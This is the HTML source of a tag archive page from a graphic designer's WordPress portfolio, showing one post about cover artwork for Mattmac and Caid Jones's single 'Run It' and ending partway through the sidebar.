

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nikhandson.co.uk/index.php/tag/run-it/
body_size: 12254
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-GB"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-GB"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-GB"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-GB"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://nikhandson.co.uk/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Run It Archives - NH:GD</title>
	<link rel="canonical" href="https://nikhandson.co.uk/index.php/tag/run-it/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Run It Archives - NH:GD" />
	<meta property="og:url" content="https://nikhandson.co.uk/index.php/tag/run-it/" />
	<meta property="og:site_name" content="NH:GD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nikhandson.co.uk/index.php/tag/run-it/","url":"https://nikhandson.co.uk/index.php/tag/run-it/","name":"Run It Archives - NH:GD","isPartOf":{"@id":"https://nikhandson.co.uk/#website"},"primaryImageOfPage":{"@id":"https://nikhandson.co.uk/index.php/tag/run-it/#primaryimage"},"image":{"@id":"https://nikhandson.co.uk/index.php/tag/run-it/#primaryimage"},"thumbnailUrl":"https://nikhandson.co.uk/wp-content/uploads/2022/03/Mattmac-Run-It-Front-Hero-710x335-1.jpg","breadcrumb":{"@id":"https://nikhandson.co.uk/index.php/tag/run-it/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nikhandson.co.uk/index.php/tag/run-it/#primaryimage","url":"https://nikhandson.co.uk/wp-content/uploads/2022/03/Mattmac-Run-It-Front-Hero-710x335-1.jpg","contentUrl":"https://nikhandson.co.uk/wp-content/uploads/2022/03/Mattmac-Run-It-Front-Hero-710x335-1.jpg","width":710,"height":335,"caption":"Mattmac - Run It Single Cover"},{"@type":"BreadcrumbList","@id":"https://nikhandson.co.uk/index.php/tag/run-it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nikhandson.co.uk/"},{"@type":"ListItem","position":2,"name":"Run It"}]},{"@type":"WebSite","@id":"https://nikhandson.co.uk/#website","url":"https://nikhandson.co.uk/","name":"NH:GD","description":"NIK HANDSON • GRAPHIC DESIGNER","publisher":{"@id":"https://nikhandson.co.uk/#/schema/person/87ae9642135f7688432a637f30e06e38"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nikhandson.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://nikhandson.co.uk/#/schema/person/87ae9642135f7688432a637f30e06e38","name":"Nik","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nikhandson.co.uk/#/schema/person/image/","url":"https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png","contentUrl":"https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png","width":530,"height":200,"caption":"Nik"},"logo":{"@id":"https://nikhandson.co.uk/#/schema/person/image/"},"sameAs":["http://www.nikhandson.co.uk","http://www.instagram.com/nikhandsongraphicdesign","https://www.linkedin.com/in/nikhandson/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NH:GD &raquo; Feed" href="https://nikhandson.co.uk/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="NH:GD &raquo; Comments Feed" href="https://nikhandson.co.uk/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NH:GD &raquo; Run It Tag Feed" href="https://nikhandson.co.uk/index.php/tag/run-it/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nikhandson.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nikhandson.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='plyr-css-css' href='https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://nikhandson.co.uk/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='activello-bootstrap-css' href='https://nikhandson.co.uk/wp-content/themes/activello/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-icons-css' href='https://nikhandson.co.uk/wp-content/themes/activello/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700%7CMaven+Pro%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-style-css' href='https://nikhandson.co.uk/wp-content/themes/activello/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://nikhandson.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/vendor/modernizr.min.js?ver=6.9" id="activello-modernizr-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/vendor/bootstrap.min.js?ver=6.9" id="activello-bootstrapjs-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/functions.min.js?ver=6.9" id="activello-functions-js"></script>
<link rel="https://api.w.org/" href="https://nikhandson.co.uk/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nikhandson.co.uk/index.php/wp-json/wp/v2/tags/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nikhandson.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nikhandson.co.uk/0n8t' />
<style type="text/css">a:hover, a:focus, article.post .post-categories a:hover, article.post .post-categories a:focus, .entry-title a:hover, .entry-title a:focus, .entry-meta a:hover, .entry-meta a:focus, .entry-footer a:hover, .entry-footer a:focus, .read-more a:hover, .read-more a:focus, .social-icons a:hover, .social-icons a:focus, .flex-caption .post-categories a:hover, .flex-caption .post-categories a:focus, .flex-caption .read-more a:hover, .flex-caption .read-more a:focus, .flex-caption h2:hover, .flex-caption h2:focus-within, .comment-meta.commentmetadata a:hover, .comment-meta.commentmetadata a:focus, .post-inner-content .cat-item a:hover, .post-inner-content .cat-item a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, blockquote:before, .navbar-default .navbar-nav > .open > a:focus, .cat-title a, .single .entry-content a, .site-info a:hover, .site-info a:focus {color:#30e5a3}article.post .post-categories:after, .post-inner-content .cat-item:after, #secondary .widget-title:after, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background:#30e5a3}.label-default[href]:hover, .label-default[href]:focus, .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, #image-navigation .nav-previous a:hover, #image-navigation .nav-previous a:focus, #image-navigation .nav-next a:hover, #image-navigation .nav-next a:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .input-group-btn:last-child>.btn:hover, .input-group-btn:last-child>.btn:focus, .scroll-to-top:hover, .scroll-to-top:focus, button, html input[type=button]:hover, html input[type=button]:focus, input[type=reset]:hover, input[type=reset]:focus, .comment-list li .comment-body:after, .page-links a:hover span, .page-links a:focus span, .page-links span, input[type=submit]:hover, input[type=submit]:focus, .comment-form #submit:hover, .comment-form #submit:focus, .tagcloud a:hover, .tagcloud a:focus, .single .entry-content a:hover, .single .entry-content a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .dropdown-menu> li> a:hover, .dropdown-menu> li> a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {background-color:#30e5a3; }input[type="text"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus { outline-color: #30e5a3; }#social a, .header-search-icon { color:#dfdfdf}#social a:hover, #social a:focus, .header-search-icon:hover, .header-search-icon:focus  { color:#30e5a3}</style>	<style type="text/css">
		#social li{
			display: inline-block;
		}
		#social li,
		#social ul {
			border: 0!important;
			list-style: none;
			padding-left: 0;
			text-align: center;
		}
		#social li a[href*="twitter.com"] .fa:before,
		.fa-twitter:before {
			content: "\f099"
		}
		#social li a[href*="facebook.com"] .fa:before,
		.fa-facebook-f:before,
		.fa-facebook:before {
			content: "\f09a"
		}
		#social li a[href*="github.com"] .fa:before,
		.fa-github:before {
			content: "\f09b"
		}
		#social li a[href*="/feed"] .fa:before,
		.fa-rss:before {
			content: "\f09e"
		}
		#social li a[href*="pinterest.com"] .fa:before,
		.fa-pinterest:before {
			content: "\f0d2"
		}
		#social li a[href*="plus.google.com"] .fa:before,
		.fa-google-plus:before {
			content: "\f0d5"
		}
		#social li a[href*="linkedin.com"] .fa:before,
		.fa-linkedin:before {
			content: "\f0e1"
		}
		#social li a[href*="youtube.com"] .fa:before,
		.fa-youtube:before {
			content: "\f167"
		}
		#social li a[href*="instagram.com"] .fa:before,
		.fa-instagram:before {
			content: "\f16d"
		}
		#social li a[href*="flickr.com"] .fa:before,
		.fa-flickr:before {
			content: "\f16e"
		}
		#social li a[href*="tumblr.com"] .fa:before,
		.fa-tumblr:before {
			content: "\f173"
		}
		#social li a[href*="dribbble.com"] .fa:before,
		.fa-dribbble:before {
			content: "\f17d"
		}
		#social li a[href*="skype.com"] .fa:before,
		.fa-skype:before {
			content: "\f17e"
		}
		#social li a[href*="foursquare.com"] .fa:before,
		.fa-foursquare:before {
			content: "\f180"
		}
		#social li a[href*="vimeo.com"] .fa:before,
		.fa-vimeo-square:before {
			content: "\f194"
		}
		#social li a[href*="weheartit.com"] .fa:before,
		.fa-heart:before {
			content: "\f004"
		}
		#social li a[href*="spotify.com"] .fa:before,
		.fa-spotify:before {
			content: "\f1bc"
		}
		#social li a[href*="soundcloud.com"] .fa:before,
		.fa-soundcloud:before {
			content: "\f1be"
		}
	</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style type="text/css" id="wp-custom-css">
			.navbar.navbar-default {
	background-color: #FFFFFF;}
body {
	color: #7f7f7f;font-family: 'Roboto', sans-serif;}
.entry-meta a {
	color: #383838;}
.entry-title a {
	color: #383838;}
.navbar-default .navbar-nav> li> a {
	color: #383838;}
.entry-title {
    font-family: "Roboto", sans-serif;
	font-style: normal;}
.tagline {
	font-family: 'ROBOTO', sans-serif; text-transform:uppercase;letter-spacing: 10px;}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	color: #383838;}
a {
	color: #383838;}
#footer-area {
    background-color: #FFFFFF;
    color: #ffffff;
}
.widget ul li {
    list-style: none;
	border-bottom: 1px solid #ffffff;}		</style>
		
</head>

<body class="archive tag tag-run-it tag-37 custom-background wp-custom-logo wp-theme-activello has-sidebar-right">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-home-page" class="nav navbar-nav"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a title="About" href="https://nikhandson.co.uk/index.php/about/">About</a></li>
</ul></div>
						<div class="nav-search"><form action="https://nikhandson.co.uk/" method="get"><input type="text" name="s" value="" placeholder="Search"><button type="submit" class="header-search-icon" name="submit" id="searchsubmit" value="Search"><i class="fa fa-search"></i></button></form>							
						</div>
					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->

		
		<div class="container">
			<div id="logo">
				<span class="site-name">
									<a href="https://nikhandson.co.uk/" class="custom-logo-link" rel="home"><img width="530" height="200" src="https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png" class="custom-logo" alt="NH:GD" decoding="async" fetchpriority="high" srcset="https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png 530w, https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x-300x113.png 300w" sizes="(max-width: 530px) 100vw, 530px" /></a>
									</span><!-- end of .site-name -->

									<div class="tagline">NIK HANDSON • GRAPHIC DESIGNER</div>
							</div><!-- end of #logo -->

						<div id="line"></div>
					</div>

	</header><!-- #masthead -->


	<div id="content" class="site-content">

		<div class="top-section">
					</div>

		<div class="container main-content-area">

									
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 ">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Run It				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-118" class="post-118 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-caid-jones tag-mattmac tag-music tag-run-it">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<ul class="single-category">	<li class="cat-item cat-item-17"><a href="https://nikhandson.co.uk/index.php/category/music/">Music</a>
</li>
</ul>				<h2 class="entry-title"><a href="https://nikhandson.co.uk/index.php/2021/11/05/mattmac-x-caid-jones-run-it/" rel="bookmark">Mattmac X Caid Jones &#8211; Run It</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Posted on <a href="https://nikhandson.co.uk/index.php/2021/11/05/mattmac-x-caid-jones-run-it/" rel="bookmark"><time class="entry-date published" datetime="2021-11-05T18:54:09+00:00">5 November 2021</time><time class="updated" datetime="2023-05-17T15:53:03+01:00">17 May 2023</time></a></span>by <span class="author vcard"><a class="url fn n" href="https://nikhandson.co.uk/index.php/author/nikhandson/">Nik</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://nikhandson.co.uk/index.php/2021/11/05/mattmac-x-caid-jones-run-it/" title="Mattmac X Caid Jones &#8211; Run It" >
				<img width="710" height="335" src="https://nikhandson.co.uk/wp-content/uploads/2022/03/Mattmac-Run-It-Front-Hero-710x335-1-710x335.jpg" class="single-featured wp-post-image" alt="Mattmac - Run It Single Cover" decoding="async" srcset="https://nikhandson.co.uk/wp-content/uploads/2022/03/Mattmac-Run-It-Front-Hero-710x335-1.jpg 710w, https://nikhandson.co.uk/wp-content/uploads/2022/03/Mattmac-Run-It-Front-Hero-710x335-1-300x142.jpg 300w" sizes="(max-width: 710px) 100vw, 710px" />			</a>

						<div class="entry-content">

				<p>Here&#8217;s artwork I created for Mattmac&#8217;s single, Run It featuring Caid Jones. Their record label asked for creative with a black light / night glow / light streaks look to it using the supplied images below. I set about grabbing various royalty free textures and effects to give the impression of movement and to tie [&hellip;]</p>

				
								<div class="read-more">
					<a href="https://nikhandson.co.uk/index.php/2021/11/05/mattmac-x-caid-jones-run-it/" title="Mattmac X Caid Jones &#8211; Run It">Read More</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://nikhandson.co.uk/index.php/2021/11/05/mattmac-x-caid-jones-run-it/#respond">No comments yet</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div>

		            
		<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
			<div class="inner">
								<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://nikhandson.co.uk/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search">Search</button>
	</span>
  </div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
